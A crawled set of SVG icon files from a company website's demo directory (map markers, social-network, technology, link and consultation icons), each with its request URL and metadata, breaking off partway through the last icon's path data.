 d="M271.609,100.024 L270.565,95.901 L279.750,90.229 L281.602,91.788 L278.445,101.294 L271.609,100.024 ZM331.549,23.555 L324.461,25.089 L324.721,31.017 L317.878,39.254 L317.616,29.987 L326.549,19.426 L321.042,20.208 L313.937,25.872 L305.250,25.353 L298.691,31.536 L303.414,34.875 L297.909,49.806 L293.177,50.590 L290.282,54.704 L291.586,60.112 L288.177,61.909 L287.117,57.028 L284.221,53.162 L280.272,57.260 L283.421,66.007 L278.967,73.997 L269.228,74.508 L267.140,77.862 L271.593,84.293 L266.862,88.160 L262.017,83.232 L261.853,87.888 L266.079,92.531 L267.914,100.766 L273.184,102.580 L280.289,105.399 L267.140,103.091 L261.609,97.946 L256.632,90.989 L263.444,94.327 L260.295,88.680 L259.651,80.979 L256.632,81.721 L252.945,74.004 L242.684,80.963 L242.684,85.372 L238.996,88.951 L234.274,77.368 L229.029,71.184 L216.401,68.859 L212.722,65.792 L210.878,66.814 L213.513,72.998 L217.706,70.937 L223.237,75.051 L206.955,84.573 L198.520,68.356 L196.758,68.660 L205.356,87.920 L213.766,84.053 L211.147,93.074 L202.729,100.543 L204.035,111.607 L199.304,115.210 L190.641,131.172 L181.953,132.714 L174.342,114.691 L176.186,106.454 L171.459,92.035 L155.421,93.065 L146.469,84.565 L148.055,70.665 L156.735,60.367 L173.547,57.547 L174.607,61.909 L181.439,66.279 L184.065,62.684 L194.506,65.305 L197.215,63.706 L198.398,59.864 L191.179,58.682 L188.846,54.727 L187.149,53.881 L185.665,58.890 L182.459,54.911 L182.679,51.588 L178.404,48.257 L175.859,47.003 L176.080,50.342 L181.406,53.872 L178.617,57.021 L174.799,52.012 L172.038,48.872 L165.647,52.012 L161.176,58.890 L154.369,57.851 L153.945,49.520 L162.657,50.126 L159.908,45.764 L158.195,42.217 L164.794,40.124 L168.412,35.346 L171.394,35.123 L170.749,32.415 L172.662,29.915 L174.158,34.077 L182.451,34.285 L184.784,28.436 L187.998,29.491 L186.920,25.536 L191.864,23.979 L190.330,22.197 L185.852,23.435 L184.277,19.697 L184.065,19.673 L184.188,19.409 L183.527,17.827 L185.322,16.573 L186.896,12.651 L185.224,12.403 L182.459,15.743 L180.118,20.735 L182.687,23.435 L180.118,30.114 L176.284,31.576 L174.158,24.906 L169.680,27.405 L167.560,26.159 L167.759,19.697 L171.602,16.789 L174.799,9.072 L182.891,4.710 L203.088,8.345 C226.386,5.948 268.648,1.555 268.648,1.555 L338.385,11.197 L341.020,18.403 L331.549,23.555 ZM193.740,45.557 L190.330,51.388 L191.815,54.080 L198.210,53.050 L202.885,54.304 L204.802,51.180 L193.740,45.557 ZM215.879,47.625 L215.879,44.510 L209.271,48.049 L211.604,53.881 L210.560,57.843 L216.491,58.251 L215.455,51.796 L213.309,48.672 L215.879,47.625 ZM158.195,31.617 L158.195,24.115 L156.498,29.116 L152.656,29.116 L152.872,25.169 L156.074,21.391 L155.866,18.499 L159.263,16.182 L165.019,27.030 L163.518,29.331 L158.195,31.617 ZM125.175,29.148 L122.160,30.961 L121.809,38.766 L117.355,37.687 L107.942,13.681 L115.267,6.028 L121.189,7.618 L126.288,16.142 L128.457,20.464 L125.350,26.183 L125.175,29.148 ZM99.466,60.479 L89.841,65.600 L82.222,75.809 L82.222,80.922 L79.408,81.306 L77.422,75.809 L66.589,77.383 L64.182,84.053 L66.981,87.992 L70.982,84.844 L74.999,85.228 L72.992,90.821 L77.797,91.140 L79.408,97.020 L82.650,98.074 L85.041,94.264 L101.086,95.838 L111.894,103.707 L113.521,109.978 L127.556,116.664 L119.537,132.754 L111.511,133.944 L110.291,140.231 L93.851,153.988 L86.235,168.111 L91.839,174.015 L82.643,171.651 L79.408,163.789 L88.630,127.265 L81.007,120.587 L77.422,106.462 L81.733,99.560 L77.797,100.159 L72.201,93.089 L67.380,90.733 L56.156,86.802 L46.917,72.663 L41.309,62.453 L41.309,48.704 L32.087,33.390 L20.448,26.303 L13.228,30.242 L-0.003,36.529 L8.407,29.851 L3.187,28.668 L1.208,21.989 L7.212,17.268 L1.208,16.494 L2.395,12.171 L6.812,12.171 L2.803,6.276 L13.628,-0.011 L33.283,10.598 L40.527,3.919 L56.156,12.962 L86.235,9.799 L86.235,24.738 L74.203,27.087 L71.793,33.390 L83.425,45.557 L86.235,45.165 L88.222,29.851 L95.873,29.467 L99.055,38.087 L103.072,35.738 L111.894,55.007 L99.466,60.479 ZM212.037,108.068 L212.893,112.239 L209.492,122.240 L206.065,120.794 L206.286,112.438 L212.037,108.068 ZM311.303,106.966 L305.511,103.371 L303.798,104.920 L299.727,104.649 L292.630,97.444 L298.153,96.940 L308.937,102.077 L311.303,106.966 ZM303.945,53.153 L303.414,59.856 L292.377,66.287 L292.639,62.428 L298.683,58.059 L303.414,48.264 L303.684,39.006 L305.519,39.006 L306.302,42.090 L304.744,47.514 L307.616,49.815 L303.945,53.153 ZM283.437,114.427 L291.619,106.973 L297.933,107.485 L296.872,111.081 L302.640,113.141 L303.505,106.471 L307.877,114.427 L314.990,121.377 L312.363,135.254 L307.607,138.089 L301.049,136.284 L299.475,131.611 L297.109,132.898 L292.117,130.062 L279.245,133.177 L276.071,131.388 L276.862,129.071 L274.758,117.519 L283.437,114.427 ZM333.915,132.458 L337.846,135.550 L340.212,135.813 L336.525,140.686 L331.810,147.645 L326.556,147.125 L334.698,139.655 L333.915,132.458 Z"/>
</g>
<g>
	<circle id="_01" fill="#1a1a1a" cx="54.5" cy="54" r="4"/>
</g>
<g>
	<circle id="_01_1_" fill="none" stroke="#fcd846" stroke-width="2" stroke-linejoin="round" cx="54.5" cy="54" r="4"/>
</g>
<g>
	<circle id="_02" fill="#1a1a1a" cx="106.5" cy="122" r="4"/>
</g>
<g>
	<circle id="_02_1_" fill="none" stroke="#fcd846" stroke-width="2" stroke-linejoin="round" cx="106.5" cy="122" r="4"/>
</g>
<g>
	<circle id="_03" fill="#1a1a1a" cx="186.5" cy="40" r="4"/>
</g>
<g>
	<circle id="_03_1_" fill="none" stroke="#fcd846" stroke-width="2" stroke-linejoin="round" cx="186.5" cy="40" r="4"/>
</g>
<g>
	<circle id="_04" fill="#1a1a1a" cx="216.5" cy="16" r="4"/>
</g>
<g>
	<circle id="_04_1_" fill="none" stroke="#fcd846" stroke-width="2" stroke-linejoin="round" cx="216.5" cy="16" r="4"/>
</g>
<g>
	<circle id="_05" fill="#1a1a1a" cx="276.5" cy="43" r="4"/>
</g>
<g>
	<circle id="_05_1_" fill="none" stroke="#fcd846" stroke-width="2" stroke-linejoin="round" cx="276.5" cy="43" r="4"/>
</g>
<g>
	<circle id="_06" fill="#1a1a1a" cx="286.5" cy="120" r="4"/>
</g>
<g>
	<circle id="_06_1_" fill="none" stroke="#fcd846" stroke-width="2" stroke-linejoin="round" cx="286.5" cy="120" r="4"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/social-network.svg?nc=0.07567086788269695
body_size: 1105
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 39.47 39.47" style="enable-background:new 0 0 39.47 39.47;" xml:space="preserve">
<g>
	<g>
		<path d="M30.177,35.649H8.862c-2.186,0-3.963-1.777-3.963-3.963v-1.312c0-4.262,3.334-7.765,7.591-7.975l0.48-0.023l0.292,0.382
			c1.607,2.108,3.885,3.318,6.249,3.318c2.363,0,4.642-1.21,6.251-3.318l0.29-0.381l0.479,0.022c4.266,0.2,7.607,3.703,7.607,7.975
			v1.312C34.14,33.872,32.362,35.649,30.177,35.649z M12.126,24.265c-3.062,0.376-5.398,2.977-5.398,6.109v1.312
			c0,1.177,0.958,2.135,2.135,2.135h21.314c1.177,0,2.135-0.958,2.135-2.135v-1.312c0-3.14-2.343-5.741-5.412-6.11
			c-1.938,2.32-4.604,3.641-7.388,3.641S14.062,26.585,12.126,24.265z"/>
		<path d="M19.512,25.365c-4.285,0-7.771-4.256-7.771-9.486c0-5.231,3.485-9.487,7.771-9.487s7.771,4.256,7.771,9.487
			C27.282,21.109,23.797,25.365,19.512,25.365z M19.512,8.219c-3.276,0-5.942,3.436-5.942,7.659c0,4.223,2.666,7.658,5.942,7.658
			s5.942-3.436,5.942-7.658C25.454,11.655,22.788,8.219,19.512,8.219z"/>
	</g>
	<g>
		<path d="M38.556,27.055c-0.505,0-0.914-0.409-0.914-0.914V24.99c0-2.68-1.984-4.903-4.595-5.247
			c-0.33,0.391-0.685,0.752-1.06,1.078c-0.38,0.331-0.958,0.291-1.29-0.091c-0.331-0.381-0.29-0.958,0.091-1.29
			c0.405-0.353,0.784-0.758,1.126-1.205l0.291-0.381l0.479,0.022c3.806,0.179,6.786,3.304,6.786,7.113v1.151
			C39.47,26.646,39.061,27.055,38.556,27.055z"/>
		<path d="M31.082,18.078c-0.179,0-0.358-0.052-0.517-0.16c-0.416-0.286-0.521-0.855-0.236-1.271
			c0.833-1.212,1.292-2.77,1.292-4.385c0-3.646-2.291-6.612-5.106-6.612c-0.505,0-0.914-0.409-0.914-0.914s0.409-0.914,0.914-0.914
			c3.824,0,6.935,3.786,6.935,8.44c0,1.981-0.572,3.906-1.612,5.42C31.659,17.939,31.373,18.078,31.082,18.078z"/>
	</g>
	<g>
		<path d="M0.914,27.055C0.409,27.055,0,26.646,0,26.141V24.99c0-3.81,2.98-6.935,6.786-7.113l0.479-0.022l0.291,0.381
			c0.342,0.447,0.721,0.853,1.126,1.205c0.381,0.332,0.422,0.909,0.091,1.29c-0.331,0.382-0.909,0.422-1.29,0.091
			c-0.375-0.326-0.729-0.688-1.06-1.078c-2.61,0.344-4.595,2.567-4.595,5.247v1.151C1.828,26.646,1.419,27.055,0.914,27.055z"/>
		<path d="M8.388,18.078c-0.291,0-0.577-0.139-0.755-0.396c-1.04-1.514-1.612-3.438-1.612-5.42c0-4.654,3.11-8.44,6.935-8.44
			c0.505,0,0.914,0.409,0.914,0.914s-0.409,0.914-0.914,0.914c-2.815,0-5.106,2.967-5.106,6.612c0,1.615,0.459,3.173,1.292,4.385
			c0.285,0.416,0.18,0.985-0.236,1.271C8.746,18.026,8.566,18.078,8.388,18.078z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/latest-technology.svg?nc=0.8739205528528526
body_size: 1558
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="120px" height="120px" viewBox="0 0 140 140" enable-background="new 0 0 140 140" xml:space="preserve">
<path fill="#FFFFFF" d="M140,71.5c-0.2,9.4-11,17.3-27.9,22.1c0.6,2.2,1.2,4.4,1.6,6.5c2.8,14.3,0.7,24.5-5.9,28.8c-2.1,1.4-4.7,2.1-7.5,2.1h0
	c-8.4,0-19.3-6.1-30.3-16.4C59,124.9,48.1,131,39.7,131c-2.9,0-5.4-0.7-7.5-2.1c-6.6-4.3-8.7-14.5-5.9-28.8c0.5-2.6,1.2-5.3,2-8
	c-2.7-0.9-5.3-1.8-7.8-2.8C7.2,83.8-0.2,76.4,0,68.5c0.2-9.4,11-17.3,27.9-22.1c-0.7-2.5-1.3-4.9-1.7-7.2c-2.1-0.5-3.7-2.5-3.7-4.8
	c0-1.9,1.1-3.5,2.7-4.4c-0.3-8.9,2-15.7,7.1-19C34.4,9.7,36.9,9,39.7,9C48.1,9,59,15.1,70,25.4C81,15.1,91.9,9,100.3,9
	c2.9,0,5.4,0.7,7.5,2.1c8.1,5.2,9.1,19.2,3.9,36.8c2.7,0.9,5.3,1.8,7.7,2.8c3,1.3,5.7,2.6,8.1,4c0.6-0.3,1.3-0.4,2-0.4
	c2.7,0,4.9,2.2,4.9,4.9c0,0.2,0,0.5-0.1,0.7C138.1,63.5,140.1,67.4,140,71.5z M100.3,127.8L100.3,127.8c2.2,0,4.2-0.5,5.8-1.6
	c5.4-3.4,7-12.7,4.5-25.5c-0.4-2-0.9-4.2-1.5-6.3c-7.1,1.8-15.3,3-24,3.6c-4.1,5.3-8.4,10.1-12.6,14.3
	C82.6,122,92.7,127.8,100.3,127.8z M39.1,66.5c2.1-3.9,4.4-7.9,6.9-11.8c2.1-3.2,4.2-6.3,6.4-9.3C45.1,46,38.2,47.1,32,48.7
	C33.8,54.3,36.1,60.3,39.1,66.5z M39.1,73.5c-2.7,5.6-5,11.2-6.8,16.6c6,1.7,12.6,3,19.6,3.9c-2-2.8-4-5.6-5.9-8.6
	C43.5,81.4,41.2,77.4,39.1,73.5z M48.7,56.4c-2.9,4.5-5.5,9.1-7.8,13.6c2.3,4.5,4.9,9.1,7.8,13.6c2.4,3.8,5,7.4,7.6,10.8
	c4.3,0.4,8.7,0.7,13.1,0.8c4.7,0.1,9.3,0,13.8-0.3c2.8-3.6,5.4-7.4,8-11.4c2.9-4.5,5.5-9.1,7.8-13.6c-2.3-4.5-4.9-9.1-7.8-13.6
	c-2.4-3.8-5-7.4-7.6-10.8c-4.3-0.4-8.7-0.7-13.1-0.8c-1.3,0-2.5,0-3.8,0c-3.4,0-6.8,0.1-10,0.3C54,48.6,51.3,52.4,48.7,56.4z
	 M94,54.7c2.5,3.9,4.8,7.9,6.9,11.8c2.7-5.7,5-11.3,6.7-16.5c-6-1.7-12.6-3-19.6-3.9C90.1,48.8,92,51.7,94,54.7z M94,85.3
	c-2.1,3.2-4.2,6.3-6.4,9.3c7.4-0.7,14.3-1.8,20.5-3.3c-1.8-5.7-4.2-11.7-7.1-17.8C98.8,77.4,96.5,81.4,94,85.3z M70,110.1
	c3.6-3.5,7.2-7.5,10.6-11.8c-2.4,0.1-4.9,0.2-7.4,0.2h0c-1.3,0-2.6,0-3.9,0c-3.5-0.1-7-0.3-10.4-0.6C62.6,102.4,66.3,106.5,70,110.1
	z M34,126.2c1.6,1,3.6,1.6,5.8,1.6c7.5,0,17.6-5.8,27.9-15.4c-4.4-4.4-8.8-9.4-13.1-14.9c-8.3-0.9-16.1-2.4-23.2-4.3
	c-0.8,2.6-1.4,5.2-1.9,7.7C27,113.5,28.6,122.8,34,126.2z M3.2,68.6c-0.1,6.4,6.7,12.9,18.6,17.9c2.3,1,4.8,1.8,7.4,2.7
	c2-6.2,4.7-12.6,8-19.1c-3.6-7.1-6.5-14-8.5-20.5C13.4,53.9,3.4,60.8,3.2,68.6z M39.7,12.2c-2.2,0-4.2,0.5-5.8,1.6
	c-4.1,2.6-5.8,8.3-5.6,15.8c2.3,0.5,3.9,2.5,3.9,4.8c0,2-1.2,3.7-2.8,4.5c0.4,2.1,0.9,4.4,1.6,6.7c7.1-1.8,15.2-3,24-3.6
	c4.1-5.3,8.4-10.1,12.6-14.3C57.4,18,47.3,12.2,39.7,12.2z M70,29.9c-3.6,3.5-7.2,7.5-10.6,11.8c2.4-0.1,4.9-0.2,7.4-0.2
	c1.3,0,2.6,0,3.9,0c3.5,0.1,7,0.3,10.4,0.6C77.4,37.6,73.7,33.5,70,29.9z M106,13.8c-1.6-1-3.6-1.6-5.8-1.6
	c-7.5,0-17.6,5.8-27.9,15.4c4.4,4.4,8.8,9.4,13.1,14.9c8.3,0.9,16.1,2.3,23.1,4.3C113.2,30.9,112.8,18.1,106,13.8z M132.8,62.8
	c-0.9,0.8-2,1.3-3.3,1.3c-2.7,0-4.9-2.2-4.9-4.9c0-0.8,0.2-1.5,0.5-2.2c-2.1-1.2-4.4-2.3-6.9-3.4c-2.3-1-4.8-1.8-7.4-2.7
	c-2,6.1-4.7,12.5-8,19.1c3.5,7,6.4,13.9,8.4,20.5c15.4-4.4,25.5-11.3,25.6-19.1C136.9,68.5,135.5,65.6,132.8,62.8z M70,53.5
	c9.1,0,16.5,7.4,16.5,16.5c0,9.1-7.4,16.5-16.5,16.5S53.5,79.1,53.5,70S60.9,53.5,70,53.5z M70,83.3c7.3,0,13.3-6,13.3-13.3
	c0-7.3-6-13.3-13.3-13.3c-7.3,0-13.3,6-13.3,13.3S62.7,83.3,70,83.3z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/latest-technology.svg
body_size: 1558
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="120px" height="120px" viewBox="0 0 140 140" enable-background="new 0 0 140 140" xml:space="preserve">
<path fill="#FFFFFF" d="M140,71.5c-0.2,9.4-11,17.3-27.9,22.1c0.6,2.2,1.2,4.4,1.6,6.5c2.8,14.3,0.7,24.5-5.9,28.8c-2.1,1.4-4.7,2.1-7.5,2.1h0
	c-8.4,0-19.3-6.1-30.3-16.4C59,124.9,48.1,131,39.7,131c-2.9,0-5.4-0.7-7.5-2.1c-6.6-4.3-8.7-14.5-5.9-28.8c0.5-2.6,1.2-5.3,2-8
	c-2.7-0.9-5.3-1.8-7.8-2.8C7.2,83.8-0.2,76.4,0,68.5c0.2-9.4,11-17.3,27.9-22.1c-0.7-2.5-1.3-4.9-1.7-7.2c-2.1-0.5-3.7-2.5-3.7-4.8
	c0-1.9,1.1-3.5,2.7-4.4c-0.3-8.9,2-15.7,7.1-19C34.4,9.7,36.9,9,39.7,9C48.1,9,59,15.1,70,25.4C81,15.1,91.9,9,100.3,9
	c2.9,0,5.4,0.7,7.5,2.1c8.1,5.2,9.1,19.2,3.9,36.8c2.7,0.9,5.3,1.8,7.7,2.8c3,1.3,5.7,2.6,8.1,4c0.6-0.3,1.3-0.4,2-0.4
	c2.7,0,4.9,2.2,4.9,4.9c0,0.2,0,0.5-0.1,0.7C138.1,63.5,140.1,67.4,140,71.5z M100.3,127.8L100.3,127.8c2.2,0,4.2-0.5,5.8-1.6
	c5.4-3.4,7-12.7,4.5-25.5c-0.4-2-0.9-4.2-1.5-6.3c-7.1,1.8-15.3,3-24,3.6c-4.1,5.3-8.4,10.1-12.6,14.3
	C82.6,122,92.7,127.8,100.3,127.8z M39.1,66.5c2.1-3.9,4.4-7.9,6.9-11.8c2.1-3.2,4.2-6.3,6.4-9.3C45.1,46,38.2,47.1,32,48.7
	C33.8,54.3,36.1,60.3,39.1,66.5z M39.1,73.5c-2.7,5.6-5,11.2-6.8,16.6c6,1.7,12.6,3,19.6,3.9c-2-2.8-4-5.6-5.9-8.6
	C43.5,81.4,41.2,77.4,39.1,73.5z M48.7,56.4c-2.9,4.5-5.5,9.1-7.8,13.6c2.3,4.5,4.9,9.1,7.8,13.6c2.4,3.8,5,7.4,7.6,10.8
	c4.3,0.4,8.7,0.7,13.1,0.8c4.7,0.1,9.3,0,13.8-0.3c2.8-3.6,5.4-7.4,8-11.4c2.9-4.5,5.5-9.1,7.8-13.6c-2.3-4.5-4.9-9.1-7.8-13.6
	c-2.4-3.8-5-7.4-7.6-10.8c-4.3-0.4-8.7-0.7-13.1-0.8c-1.3,0-2.5,0-3.8,0c-3.4,0-6.8,0.1-10,0.3C54,48.6,51.3,52.4,48.7,56.4z
	 M94,54.7c2.5,3.9,4.8,7.9,6.9,11.8c2.7-5.7,5-11.3,6.7-16.5c-6-1.7-12.6-3-19.6-3.9C90.1,48.8,92,51.7,94,54.7z M94,85.3
	c-2.1,3.2-4.2,6.3-6.4,9.3c7.4-0.7,14.3-1.8,20.5-3.3c-1.8-5.7-4.2-11.7-7.1-17.8C98.8,77.4,96.5,81.4,94,85.3z M70,110.1
	c3.6-3.5,7.2-7.5,10.6-11.8c-2.4,0.1-4.9,0.2-7.4,0.2h0c-1.3,0-2.6,0-3.9,0c-3.5-0.1-7-0.3-10.4-0.6C62.6,102.4,66.3,106.5,70,110.1
	z M34,126.2c1.6,1,3.6,1.6,5.8,1.6c7.5,0,17.6-5.8,27.9-15.4c-4.4-4.4-8.8-9.4-13.1-14.9c-8.3-0.9-16.1-2.4-23.2-4.3
	c-0.8,2.6-1.4,5.2-1.9,7.7C27,113.5,28.6,122.8,34,126.2z M3.2,68.6c-0.1,6.4,6.7,12.9,18.6,17.9c2.3,1,4.8,1.8,7.4,2.7
	c2-6.2,4.7-12.6,8-19.1c-3.6-7.1-6.5-14-8.5-20.5C13.4,53.9,3.4,60.8,3.2,68.6z M39.7,12.2c-2.2,0-4.2,0.5-5.8,1.6
	c-4.1,2.6-5.8,8.3-5.6,15.8c2.3,0.5,3.9,2.5,3.9,4.8c0,2-1.2,3.7-2.8,4.5c0.4,2.1,0.9,4.4,1.6,6.7c7.1-1.8,15.2-3,24-3.6
	c4.1-5.3,8.4-10.1,12.6-14.3C57.4,18,47.3,12.2,39.7,12.2z M70,29.9c-3.6,3.5-7.2,7.5-10.6,11.8c2.4-0.1,4.9-0.2,7.4-0.2
	c1.3,0,2.6,0,3.9,0c3.5,0.1,7,0.3,10.4,0.6C77.4,37.6,73.7,33.5,70,29.9z M106,13.8c-1.6-1-3.6-1.6-5.8-1.6
	c-7.5,0-17.6,5.8-27.9,15.4c4.4,4.4,8.8,9.4,13.1,14.9c8.3,0.9,16.1,2.3,23.1,4.3C113.2,30.9,112.8,18.1,106,13.8z M132.8,62.8
	c-0.9,0.8-2,1.3-3.3,1.3c-2.7,0-4.9-2.2-4.9-4.9c0-0.8,0.2-1.5,0.5-2.2c-2.1-1.2-4.4-2.3-6.9-3.4c-2.3-1-4.8-1.8-7.4-2.7
	c-2,6.1-4.7,12.5-8,19.1c3.5,7,6.4,13.9,8.4,20.5c15.4-4.4,25.5-11.3,25.6-19.1C136.9,68.5,135.5,65.6,132.8,62.8z M70,53.5
	c9.1,0,16.5,7.4,16.5,16.5c0,9.1-7.4,16.5-16.5,16.5S53.5,79.1,53.5,70S60.9,53.5,70,53.5z M70,83.3c7.3,0,13.3-6,13.3-13.3
	c0-7.3-6-13.3-13.3-13.3c-7.3,0-13.3,6-13.3,13.3S62.7,83.3,70,83.3z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/link.svg
body_size: 837
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 456.552 456.552" style="enable-background:new 0 0 456.552 456.552;" xml:space="preserve"><g><path fill="#ffffff" d="M75.253,356.732c-6.242,0-12.522-0.822-18.715-2.479c-18.544-4.969-34.042-16.862-43.641-33.486l-3.28-5.686 c-19.817-34.322-8.015-78.362,26.304-98.176l147.856-85.366c34.326-19.806,78.362-8.008,98.172,26.307l3.284,5.686 c19.817,34.322,8.015,78.366-26.304,98.179l-13.082,7.55c-6.427,3.721-14.631,1.514-18.341-4.913 c-3.71-6.424-1.511-14.635,4.913-18.341l13.082-7.553c10.414-6.015,17.862-15.722,20.974-27.335 c3.109-11.613,1.514-23.744-4.501-34.158l-3.28-5.686c-12.414-21.488-39.991-28.888-61.49-16.477L49.348,240.162 c-21.495,12.407-28.884,39.994-16.474,61.49l3.28,5.686c6.015,10.414,15.719,17.862,27.335,20.974 c11.606,3.119,23.74,1.521,34.154-4.497l33.025-19.069c6.434-3.7,14.635-1.497,18.345,4.917c3.707,6.424,1.507,14.635-4.917,18.345 l-33.025,19.065C99.997,353.465,87.705,356.732,75.253,356.732z"/><path fill="#ffffff" d="M236.918,334.628c-24.859,0-49.065-12.89-62.36-35.92l-3.284-5.686c-19.817-34.322-8.015-78.366,26.304-98.179l13.082-7.55 c6.434-3.714,14.638-1.504,18.341,4.913c3.71,6.424,1.511,14.635-4.913,18.341l-13.082,7.553 c-10.414,6.015-17.862,15.722-20.974,27.335c-3.109,11.613-1.514,23.744,4.501,34.158l3.28,5.686 c12.411,21.488,39.998,28.884,61.49,16.477l147.856-85.366c21.495-12.411,28.888-39.994,16.474-61.49l-3.28-5.686 c-6.015-10.414-15.719-17.862-27.335-20.974c-11.596-3.105-23.737-1.511-34.154,4.497l-33.025,19.069 c-6.424,3.71-14.635,1.507-18.345-4.917c-3.707-6.424-1.507-14.635,4.917-18.345l33.025-19.065 c16.624-9.603,35.983-12.145,54.534-7.179c18.544,4.969,34.042,16.862,43.641,33.486l3.28,5.686 c9.599,16.624,12.152,35.994,7.183,54.538c-4.969,18.541-16.862,34.042-33.486,43.638L272.73,325.015 C261.442,331.529,249.102,334.628,236.918,334.628z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/consultation.svg
body_size: 987
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="54px" height="70px" viewBox="0 0 54 70" enable-background="new 0 0 54 70" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M48.7,70H5.3C2.4,70,0,67.6,0,64.6V9.8c0-3,2.4-5.4,5.3-5.4h10.8c0,0,0,0,0,0c1-1.3,2.5-2.2,4.3-2.2h2.8
		C24,0.9,25.5,0,27,0s3,0.9,3.7,2.2h2.8c1.8,0,3.3,0.9,4.3,2.2c0,0,0,0,0,0h10.8c2.9,0,5.3,2.4,5.3,5.4v54.8
		C54,67.6,51.6,70,48.7,70z M36.8,7.6c0-1.9-1.5-3.4-3.3-3.4H30c-0.4,0-0.8-0.3-1-0.7c-0.3-0.9-1.2-1.5-2.1-1.5s-1.8,0.6-2.1,1.5
		c-0.1,0.4-0.5,0.7-1,0.7h-3.4c-1.8,0-3.3,1.5-3.3,3.4V11h19.6V7.6z M52,9.8c0-1.8-1.5-3.4-3.3-3.4h-9.9c0.1,0.4,0.1,0.8,0.1,1.2V12
		c0,0.6-0.5,1-1,1H16.2c-0.6,0-1-0.5-1-1V7.6c0-0.4,0-0.8,0.1-1.2H5.3C3.5,6.4,2,7.9,2,9.8v54.8c0,1.9,1.5,3.4,3.3,3.4h43.3
		c1.8,0,3.3-1.5,3.3-3.4V9.8z M49.7,50.4c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0
		c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0L35.3,65.3c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0-0.1,0
		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0,0,0
		c0,0-0.1,0-0.1,0c0,0,0,0,0,0H5.3c-0.6,0-1-0.5-1-1V9.8c0-0.6,0.5-1,1-1h6.5c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1H6.4v52.7h27.8
		l12-12.2h-9.5c-0.6,0-1.1,0.5-1.1,1.2v6.6c0,0.6-0.5,1-1,1c-0.6,0-1-0.5-1-1v-6.6c0-1.8,1.4-3.2,3.2-3.2h10.9V10.8h-5.5
		c-0.6,0-1-0.5-1-1c0-0.6,0.5-1,1-1h6.5c0.6,0,1,0.5,1,1L49.7,50.4C49.7,50.4,49.7,50.4,49.7,50.4C49.7,50.4,49.7,50.4,49.7,50.4z
		 M43.2,19.7c0,0.6-0.5,1-1,1H31.3c-0.6,0-1-0.5-1-1c0-0.6,0.5-1,1-1h10.8C42.7,18.6,43.2,19.1,43.2,19.7z M43.2,24c0,0.6-0.5,1-1,1
		H28.1c-0.6,0-1-0.5-1-1c0-0.6,0.5-1,1-1h14.1C42.7,23,43.2,23.5,43.2,24z M42.2,29.5H31.3c-0.6,0-1-0.5-1-1c0-0.6,0.5-1,1-1h10.8
		c0.6,0,1,0.5,1,1C43.2,29,42.7,29.5,42.2,29.5z M11.8,31.8h30.3c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1H11.8c-0.6,0-1-0.5-1-1
		C10.8,32.2,11.3,31.8,11.8,31.8z M11.8,36.2h30.3c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1H11.8c-0.6,0-1-0.5-1-1
		C10.8,36.6,11.3,36.2,11.8,36.2z M11.8,40.5h30.3c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1H11.8c-0.6,0-1-0.5-1-1
		C10.8,41,11.3,40.5,11.8,40.5z M10.8,46c0-0.6,0.5-1,1-1h30.3c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1H11.8C11.3,47,10.8,46.5,10.8,46z
		 M30.2,53.7c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1h-4.3c-0.6,0-1-0.5-1-1c0-0.6,0.5-1,1-1H30.2z M20.6,50.3c0-0.6,0.5-1,1-1h8.7
		c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1h-8.7C21,51.4,20.6,50.9,20.6,50.3z M22.7,24h-4.4v4.5c0,0.6-0.5,1-1,1c-0.6,0-1-0.5-1-1V24h-4.4
		c-0.6,0-1-0.5-1-1s0.5-1,1-1h4.4v-4.5c0-0.6,0.5-1,1-1c0.6,0,1,0.5,1,1v4.5h4.4c0.6,0,1,0.5,1,1S23.2,24,22.7,24z M27,4.4
		c0.3,0,0.5,0.1,0.7,0.3C27.9,4.9,28,5.1,28,5.4c0,0.3-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3
